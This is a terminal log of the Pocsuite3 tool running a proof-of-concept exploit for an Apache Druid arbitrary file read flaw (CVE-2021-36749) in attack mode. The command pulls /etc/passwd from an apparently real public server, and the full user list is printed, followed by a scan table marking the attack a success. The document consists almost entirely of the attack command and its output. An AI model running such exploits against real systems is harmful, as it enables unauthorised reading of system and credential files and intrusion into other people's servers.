 [root@i-v0nrmv9j pocsuite3]# python3 cli.py -u " " -r pocs/poc1.py --attack --filename "/etc/passwd"
Pocsuite3 {1.8.9-nongit-20220107}
https://pocsuite.org
[*] starting at 16:21:16
[16:21:16] [INFO] loading PoC script 'pocs/poc1.py'
[16:21:16] [INFO] pocsusite got a total of 1 tasks
[16:21:16] [INFO] running poc:'Apache Druid LoadData 任意文件读取漏洞 CVE-2021-36749' target
[16:21:16] [INFO] Parameter filename => /etc/passwd
[16:21:16] [+] URL : http://52.66.215.1:8081/druid/indexer/v1/sampler?for=connect
[16:21:16] [+] File : /etc/passwd
[16:21:16] [+] Response : root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
landscape:x:110:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:111:1::/var/cache/pollinate:/bin/false
ec2-instance-connect:x:112:65534::/nonexistent:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
postgres:x:113:120:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
[16:21:16] [INFO] Scan completed,ready to print
| target-url | poc-name | poc-id | component | version | status |
| http:/ | Apache Druid LoadData 任意文件读取漏洞 CVE-2021-36749 | 2 | Apache Druid | 未知版本 | success |
success : 1 / 1